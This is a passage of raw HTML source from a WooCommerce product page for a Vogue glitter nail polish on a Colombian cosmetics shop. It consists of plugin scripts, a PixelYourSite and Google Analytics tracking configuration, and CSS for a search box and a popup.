var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1021388091626673"],"eventID":"3bdccd01-d944-4593-bbca-5bbe72a66dec","params":{"content_ids":["4810"],"content_type":"product","content_name":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","category_name":"U\u00f1as, Esmaltes, Vogue","value":"3700","currency":"COP","contents":[{"id":"4810","quantity":1}],"product_price":"3700","page_title":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","post_type":"product","post_id":4810,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1021388091626673"],"eventID":"8ff7d57b-972d-41b1-90b5-34954d16baac","params":{"page_title":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","post_type":"product","post_id":4810,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-K1FTY3XPLL"],"eventID":"3bdccd01-d944-4593-bbca-5bbe72a66dec","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"4810","item_name":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","quantity":1,"price":"3700","item_category":"Vogue","item_category2":"Esmaltes","item_category3":"U\u00f1as"}],"value":"3700","page_title":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","post_type":"product","post_id":4810,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"026c0054-4cac-4563-8ae6-9a724d410e10","params":{"page_title":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","post_type":"product","post_id":4810,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"eventID":"026c0054-4cac-4563-8ae6-9a724d410e10","params":{"page_title":"Esmalte Vogue Oro Escarcha Decoraci\u00f3n 49","post_type":"product","post_id":4810,"plugin":"PixelYourSite","user_role":"guest","event_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1021388091626673"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"24924e1f4b","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4810,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768973845"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quierete.com.co/wp-json/wp/v2/product/4810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://quierete.com.co/?p=4810' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 